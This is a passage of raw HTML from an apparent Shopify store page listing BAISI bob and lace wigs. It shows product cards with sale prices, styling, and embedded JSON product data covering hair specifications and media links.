hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7188531478611" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig" data-price="17900"  data-product-id="7188531478611">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-sexy-side-part-with-wavy-with-red-short-wig" title="BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571_{width}x.jpg?v=1764315068"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571_500x.jpg?v=1764315068"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Sexy Side Part With Wavy With Red Short Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571_500x.jpg?v=1764315068" alt="hairbs BOB Wig BAISI Sexy Side Part With Wavy With Red Short Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-sexy-side-part-with-wavy-with-red-short-wig">
      
      <span class="prod-title">BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig</span>
    </a>
    
    <div product-id="7188531478611" product-handle="baisi-sexy-side-part-with-wavy-with-red-short-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$179.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$179.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$358.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$179.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7188531478611,"title":"BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig","handle":"baisi-sexy-side-part-with-wavy-with-red-short-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:32:49+08:00","created_at":"2024-03-13T14:13:22+08:00","vendor":"hairbs","type":"BOB Wig","tags":["salenow","Udiscounts","WIGS FOR ALOPECIA"],"price":17900,"price_min":17900,"price_max":17900,"available":true,"price_varies":false,"compare_at_price":35800,"compare_at_price_min":35800,"compare_at_price_max":35800,"compare_at_price_varies":false,"variants":[{"id":41463425368147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001447","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig","public_title":null,"options":["Default Title"],"price":17900,"weight":500,"compare_at_price":35800,"inventory_quantity":-50,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571.jpg?v=1764315068","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d9a0dc07-b419-4f49-8e9f-1606816b1be3.png?v=1764315068"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571.jpg?v=1764315068","options":["Title"],"media":[{"alt":"hairbs BOB Wig BAISI Sexy Side Part With Wavy With Red Short Wig","id":26654065786963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571.jpg?v=1764315068"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571.jpg?v=1764315068","width":1080},{"alt":null,"id":26654046748755,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/c9834f82c79b42cfa7f7bbd0f8eab250.thumbnail.0000000000.jpg?v=1710310581"},"aspect_ratio":0.563,"duration":7850,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c9834f82c79b42cfa7f7bbd0f8eab250\/c9834f82c79b42cfa7f7bbd0f8eab250.SD-480p-1.5Mbps-25800923.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c9834f82c79b42cfa7f7bbd0f8eab250\/c9834f82c79b42cfa7f7bbd0f8eab250.HD-1080p-7.2Mbps-25800923.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c9834f82c79b42cfa7f7bbd0f8eab250\/c9834f82c79b42cfa7f7bbd0f8eab250.HD-720p-4.5Mbps-25800923.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c9834f82c79b42cfa7f7bbd0f8eab250\/c9834f82c79b42cfa7f7bbd0f8eab250.m3u8?v=0","width":606}]},{"alt":null,"id":31529463939155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d9a0dc07-b419-4f49-8e9f-1606816b1be3.png?v=1764315068"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d9a0dc07-b419-4f49-8e9f-1606816b1be3.png?v=1764315068","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eLace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7128256086099" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179" data-price="27900"  data-product-id="7128256086099">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
        <div class="reduce">
          -$100 OFF
        </div>
    
  
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-lace-wig-pixie-cut-wig-mullet-wig-wholesale-deal" title="Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499_{width}x.png?v=1764318163"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499_500x.png?v=1764318163"data-widths="[180, 360, 540, 720]"alt="Wholesale Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499_500x.png?v=1764318163" alt="Wholesale Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-lace-wig-pixie-cut-wig-mullet-wig-wholesale-deal">
      
      <span class="prod-title">Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179</span>
    </a>
    
    <div product-id="7128256086099" product-handle="baisi-lace-wig-pixie-cut-wig-mullet-wig-wholesale-deal" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing"
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$279.00</span>
</span>
    </dd>
  </dl>
  
      <div class='reduceprice'>$100 OFF NOW:&nbsp;&nbsp;<span class=money>$179.00</span></div>
    
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$279.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$-279.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7128256086099,"title":"Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179","handle":"baisi-lace-wig-pixie-cut-wig-mullet-wig-wholesale-deal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e18 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% D\u003cspan data-mce-fragment=\"1\"\u003eensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOne more year  with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eLace Wig for Side part bob wig\/ machine made wig for mullet and pixie cut wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCircumference\u003c\/td\u003e\n\u003ctd\u003e22.5 inches,standard medium\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Styled\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 272px; width: 0px; top: 205px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 257px; width: 50px; top: 190px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T14:37:48+08:00","created_at":"2024-01-06T11:08:24+08:00","vendor":"Wholesale","type":"","tags":["coupon","reduce100"],"price":27900,"price_min":27900,"price_max":27900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41264752066643,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179","public_title":null,"options":["Default Title"],"price":27900,"weight":500,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499.png?v=1764318163","\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_f8cb9188-62b2-430c-a54b-c2a04b4631f6.png?v=1764318163"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499.png?v=1764318163","options":["Title"],"media":[{"alt":"Wholesale Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179","id":28515188572243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499.png?v=1764318163"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499.png?v=1764318163","width":1080},{"alt":null,"id":26247177404499,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/08ecda2619784e939b77c31e05f325ce.thumbnail.0000000000.jpg?v=1704510633"},"aspect_ratio":0.563,"duration":12890,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/08ecda2619784e939b77c31e05f325ce\/08ecda2619784e939b77c31e05f325ce.SD-480p-1.5Mbps-22789725.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/08ecda2619784e939b77c31e05f325ce\/08ecda2619784e939b77c31e05f325ce.HD-1080p-7.2Mbps-22789725.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/08ecda2619784e939b77c31e05f325ce\/08ecda2619784e939b77c31e05f325ce.HD-720p-4.5Mbps-22789725.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/08ecda2619784e939b77c31e05f325ce\/08ecda2619784e939b77c31e05f325ce.m3u8?v=0","width":606}]},{"alt":null,"id":31529695051859,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_f8cb9188-62b2-430c-a54b-c2a04b4631f6.png?v=1764318163"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/shipping-qnas_f8cb9188-62b2-430c-a54b-c2a04b4631f6.png?v=1764318163","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e18 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% D\u003cspan data-mce-fragment=\"1\"\u003eensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOne more year  with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eLace Wig for Side part bob wig\/ machine made wig for mullet and pixie cut wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCircumference\u003c\/td\u003e\n\u003ctd\u003e22.5 inches,standard medium\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Styled\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 272px; width: 0px; top: 205px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 257px; width: 50px; top: 190px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6966695329875" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 13X4 16inch Body Wave Lace Wig" data-price="14900"  data-product-id="6966695329875">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              42% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-kinky-curly-full-density-wig" title="BAISI 13X4 16inch Body Wave Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_{width}x.jpg?v=1764314197"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_500x.jpg?v=1764314197"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 16inch Body Wave Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_500x.jpg?v=1764314197" alt="hairbs BOB Wig BAISI 16inch Body Wave Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-kinky-curly-full-density-wig">
      
      <span class="prod-title">BAISI 13X4 16inch Body Wave Lace Wig</span>
    </a>
    
    <div product-id="6966695329875" product-handle="baisi-kinky-curly-full-density-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$149.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$149.00</span>
</span>
    </dd>
